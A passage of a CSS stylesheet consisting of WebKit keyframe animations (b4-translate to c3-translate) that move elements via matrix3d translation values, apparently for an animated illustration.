61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.9, 206, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66.6, 202.7, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.6, 201.6, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.9, 188.2, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 54, 173.4, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 41.9, 184.7, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.6, 188.1, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.5, 185.3, 1, 0)}}

@-webkit-keyframes b4-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.7, 201, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.6, 202.1, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 56.1, 194.7, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 51.7, 189.4, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.5, 210.8, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.2, 195.4, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.8, 202, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 46.9, 204.8, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.4, 208.5, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.7, 209.7, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107, 205.8, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 103.3, 193.8, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.5, 172.2, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 37.7, 192, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.1, 202.7, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106.3, 196.2, 1, 1)}}

@-webkit-keyframes b5-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 125.6, 169.1, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 121.1, 170, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96.8, 174.8, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96.9, 176.7, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 114.3, 183.7, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.4, 183, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.5, 188.4, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.7, 189.3, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.6, 189.9, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.2, 191.9, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 113.9, 185.6, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106, 182.5, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 78.7, 173.5, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.8, 172.9, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 105.4, 176.1, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 130.7, 173.8, 1, 1)}}

@-webkit-keyframes b6-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 131.2, 185.8, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 127.2, 188.1, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 105, 190.1, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 106.8, 190.1, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 124.1, 195, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 120.5, 192.6, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93, 202.7, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.5, 202.9, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 115.9, 201.3, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 108, 205.3, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 131.7, 191.2, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 122.1, 193.8, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69, 186.8, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.8, 186.2, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 119.2, 186.1, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 133.3, 187.5, 1, 1)}}

@-webkit-keyframes b7-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 131.8, 190.9, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 129, 202.1, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.3, 203.9, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.3, 203.9, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 129, 207.8, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 132.7, 198.3, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.6, 212.5, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.7, 210.4, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 130.8, 207.7, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.1, 212.3, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 137, 200.5, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 135.9, 197.1, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60.9, 192, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 99.3, 195.4, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 133.9, 195.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 130, 198.5, 1, 1)}}

@-webkit-keyframes b8-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 114.4, 182.9, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.7, 183.6, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.8, 184.8, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.8, 185.8, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 104, 192, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 96.1, 190.3, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.6, 193.1, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.6, 195, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.5, 197, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.3, 197.2, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.7, 193.7, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 92.7, 191.8, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 67.5, 183.9, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 69.4, 184.5, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93, 186.1, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 117.4, 184.2, 1, 1)}}

@-webkit-keyframes b9-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.4, 193.8, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 104.1, 194.6, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.3, 195.1, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79.3, 195, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.4, 199.8, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 90.4, 197.4, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.8, 198.2, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 77.4, 200.3, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86.9, 203.4, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 85.9, 202.3, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.6, 201.6, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 84.5, 200.4, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60.7, 194.2, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.3, 195, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 82.7, 196.4, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.1, 194.2, 1, 1)}}

@-webkit-keyframes b10-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 105, 215.6, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.8, 215.9, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 71.1, 215.1, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.7, 215.3, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 81.2, 218.3, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.1, 214.8, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.5, 214.6, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66.5, 218.2, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68.8, 219.7, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.8, 220.5, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75, 218.5, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 68, 217, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59, 215.2, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60.7, 216, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.5, 217.3, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 117.5, 213.1, 1, 1)}}

@-webkit-keyframes b11-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 103.5, 236.4, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 102.4, 236.1, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.9, 235.9, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 66, 236, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 65.8, 236.7, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.2, 236, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60.2, 235.6, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60.7, 235.6, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60.2, 236.2, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60.7, 236, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 61.2, 236, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59.7, 236.3, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 58.7, 236.1, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 59, 236, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.5, 236.1, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 120.5, 233.5, 1, 1)}}

@-webkit-keyframes b12-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 122.3, 193.8, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 119.1, 194, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.9, 195.7, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 93.6, 195.9, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 112.2, 198.1, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 105.4, 196.7, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 89.6, 200.6, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 91.8, 200.8, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 101.4, 200.8, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.8, 202.4, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.6, 199.3, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 98.5, 199.7, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.5, 195, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 76.2, 195.1, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 97.6, 197.2, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 122.2, 195.3, 1, 1)}}

@-webkit-keyframes b13-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 124.8, 215.5, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 116.5, 215.6, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 100.4, 216.6, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 104.5, 214.8, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 116.5, 214.9, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 109.5, 216.5, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 103.3, 219.2, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.1, 217.8, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 110.3, 219.2, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 113, 219.2, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 114.3, 216.5, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 107.2, 218.1, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 79, 216.4, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 86, 215.2, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 108.5, 216.2, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 125.7, 216.7, 1, 1)}}

@-webkit-keyframes b14-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 131.1, 235.9, 1, 1)}
8% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 118.4, 233.3, 1, 1)}
25% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 112.9, 236.4, 1, 1)}
30% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 115.6, 235.3, 1, 1)}
37% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 118.7, 235.2, 1, 1)}
43% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 117.7, 236.1, 1, 1)}
49% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 117, 236.6, 1, 1)}
53% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 117.9, 237, 1, 1)}
61% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 117.9, 237.6, 1, 1)}
67% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 118.6, 238.8, 1, 1)}
74% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 118.8, 237.1, 1, 1)}
79% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 117.2, 236.1, 1, 1)}
82% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 80.8, 235.7, 1, 1)}
88% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 94.7, 235.3, 1, 1)}
94% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 116.1, 236.1, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 118.5, 236.2, 1, 1)}}

@-webkit-keyframes c0-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.4, 144.2, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.7, 145.9, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.2, 149.2, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 74.7, 153.8, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 75.9, 155.5, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.8, 153.4, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 37.4, 148.6, 1, 1)}}

@-webkit-keyframes c1-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70.8, 166.2, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.6, 166.9, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.5, 170.2, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 72.6, 174.7, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 73.9, 175.9, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 70, 174.8, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 37.2, 169.5, 1, 1)}}

@-webkit-keyframes c2-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 60.7, 166.3, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64.2, 166.3, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 64, 168.6, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 62.5, 172, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 63.4, 173.9, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 58.6, 173.5, 1, 1)}
100% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 27.3, 167.3, 1, 1)}}

@-webkit-keyframes c3-translate { 
0% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 46.4, 184.8, 1, 1)}
28% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 49.2, 182.4, 1, 1)}
52% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 41.8, 180.8, 1, 1)}
62% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 40.3, 181.9, 1, 1)}
66% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 41.8, 182.8, 1, 1)}
77% {-webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 40.1, 181.4, 1, 1)}
